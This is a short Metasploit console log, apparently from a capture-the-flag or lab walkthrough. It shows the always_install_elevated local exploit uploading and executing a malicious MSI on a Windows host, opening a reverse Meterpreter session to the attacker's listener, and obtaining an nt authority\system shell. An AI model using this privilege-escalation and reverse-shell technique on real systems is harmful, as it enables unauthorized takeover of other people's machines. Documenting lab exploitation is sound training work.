 msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.11.92.52:1330
[*] Uploading the MSI to C:\Users\user\AppData\Local\Temp\LmHblW.msi ...
[*] Executing MSI...
[*] Sending stage (176198 bytes) to 10.10.212.35
[+] Deleted C:\Users\user\AppData\Local\Temp\LmHblW.msi
[*] Meterpreter session 3 opened (10.11.92.52:1330 → 10.10.212.35:49342) at 2024-07-20 12:20:10 -0400
meterpreter > shell
Process 1816 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system